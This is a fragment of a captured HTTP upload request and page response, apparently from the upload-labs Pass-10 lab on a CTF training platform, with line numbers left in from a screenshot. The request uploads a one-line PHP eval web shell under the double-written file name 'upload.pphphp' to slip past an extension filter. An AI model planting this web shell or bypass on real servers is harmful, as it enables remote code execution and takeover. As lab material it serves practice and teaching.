 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://1410dada-00ec-42a1-a37f-62ca9025c99a.node4.buuoj.cn:81/Pass-10/index.p
hp?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarywfww8dhLR0zXNOyl
16 Content-Disposition: form-data; name="upload_file"; filename="upload.pphphp"
17 Content-Type: text/php
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundarywfww8dhLR0zXNOyl
21 Content-Disposition: form-data; name="submit"
22
23 上传
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/upload.php" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;